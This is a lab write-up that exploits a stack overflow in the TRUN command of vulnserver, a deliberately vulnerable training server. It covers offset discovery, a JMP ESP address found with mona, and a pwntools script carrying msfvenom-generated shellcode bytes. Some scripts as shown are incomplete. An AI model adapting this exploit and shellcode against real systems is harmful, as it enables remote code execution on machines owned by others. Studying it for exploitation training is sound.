# Exploiting vulnserver.exe — TRUN command using JMP ESP technique

In this write-up, I will discuss about attacking TRUN command of vulnserver.exe with JMP ESP technique.

To get started, let’s read the source code of vulnserver.The code tells us that it copies `3000 bytes` of our input `(RecvBuf)` to `TrunBuf` if our input contains a “.”, and it passes `TrunBuf` to `Function3().`

Let’s inspect `Function3` to have a better understanding what happens next.The contents of `TrunBuf` is copied to `Buffer2S` without checking the payload length. This is where the vulnerability occurs. Since `Buffer2S` can only handle `2000` `bytes` and `TrunBuf` can handle up to `3000 bytes` of input, we can smash the stack by sending a payload greater than `2000 bytes.`

Our initial payload should look like this.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

r.close()
``````

Sending this payload to `vulnserver` makes the program crash.Upon checking the registers, it seems that we can now control the instruction pointer.Let’s fuzz this program to get the offset we need to control EIP.``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

r.close()
``````

Sending this payload gives us the unique pattern that has overwritten the instruction pointer.The offset is `2006`.

Now, let’s try to execute a shellcode after controlling the instruction pointer. Since we can send `3000 bytes` of payload, we have a lot of space to work with. We can simply send our payload together with the shellcode and use `JMP ESP` to jump to our shellcode.

First, let’s check if there is an available `JMP ESP` instruction that we can use with the help of mona. We can simply use `!mona jmp -r esp` to get a list of `JMP ESP` instructions.We can use `0x625011af` as our `JMP ESP` instruction.

Next, we need to generate our shellcode. We can simply use `msfvenom` for this one.Now, let’s reconstruct our payload with this structure.

``````payload = <2006 bytes buffer> + JMP ESP + NOP SLED + shellcode

NOTE: Since we have a large space to work with, we added a NOP sled to give space to our shellcode. NOP stands for no operation, which means that it is an instruction that does nothing.
``````

Our final payload script looks like this.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

shellcode =  b""
shellcode += b"\xdb\xd9\xd9\x74\x24\xf4\x5e\xbd\xfd\xa4\xaa"
shellcode += b"\x0f\x33\xc9\xb1\x52\x31\x6e\x17\x83\xc6\x04"
shellcode += b"\x03\x93\xb7\x48\xfa\x97\x50\x0e\x05\x67\xa1"
shellcode += b"\x6f\x8f\x82\x90\xaf\xeb\xc7\x83\x1f\x7f\x85"
shellcode += b"\x2f\xeb\x2d\x3d\xbb\x99\xf9\x32\x0c\x17\xdc"
shellcode += b"\x7d\x8d\x04\x1c\x1c\x0d\x57\x71\xfe\x2c\x98"
shellcode += b"\xdf\xe0\xea\x14\xf1\x60\x0f\xec\xf0\x41\x9e"
shellcode += b"\x66\xab\x41\x21\xaa\xc7\xcb\x39\xaf\xe2\x82"
shellcode += b"\xb2\x1b\x98\x14\x12\x52\x61\xba\x5b\x5a\x90"
shellcode += b"\xc2\x9c\x5d\x4b\xb1\xd4\x9d\xf6\xc2\x23\xdf"
shellcode += b"\x2c\x46\xb7\x47\xa6\xf0\x13\x79\x6b\x66\xd0"
shellcode += b"\x75\xc0\xec\xbe\x99\xd7\x21\xb5\xa6\x5c\xc4"
shellcode += b"\x19\x2f\x26\xe3\xbd\x6b\xfc\x8a\xe4\xd1\x53"
shellcode += b"\xb2\xf6\xb9\x0c\x16\x7d\x57\x58\x2b\xdc\x30"
shellcode += b"\xbf\xef\x14\xbe\xc0\xc5\xe1\x50\x3f\xe6\x11"
shellcode += b"\x79\x84\xb2\x41\x11\x2d\xbb\x09\xe1\xd2\x6e"
shellcode += b"\x9d\xb1\x7c\xc1\x5e\x61\x3d\xb1\x36\x6b\xb2"
shellcode += b"\xee\x27\x94\x18\x87\xc2\x6f\xcb\x68\xba\xe7"
shellcode += b"\xfd\x01\xb9\xf7\x10\x8e\x34\x11\x78\x3e\x11"
shellcode += b"\x8a\x15\xa7\x38\x40\x87\x28\x97\x2d\x87\xa3"
shellcode += b"\x14\xd2\x46\x44\x50\xc0\x3f\xa4\x2f\xba\x96"
shellcode += b"\xbb\x85\xd2\x75\x29\x42\x22\xf3\x52\xdd\x75"
shellcode += b"\x54\xa4\x14\x13\x48\x9f\x8e\x01\x91\x79\xe8"
shellcode += b"\x81\x4e\xba\xf7\x08\x02\x86\xd3\x1a\xda\x07"
shellcode += b"\x58\x4e\xb2\x51\x36\x38\x74\x08\xf8\x92\x2e"
shellcode += b"\xe7\x52\x72\xb6\xcb\x64\x04\xb7\x01\x13\xe8"
shellcode += b"\x06\xfc\x62\x17\xa6\x68\x63\x60\xda\x08\x8c"
shellcode += b"\xbb\x5e\x38\xc7\xe1\xf7\xd1\x8e\x70\x4a\xbc"
shellcode += b"\x30\xaf\x89\xb9\xb2\x45\x72\x3e\xaa\x2c\x77"
shellcode += b"\x7a\x6c\xdd\x05\x13\x19\xe1\xba\x14\x08"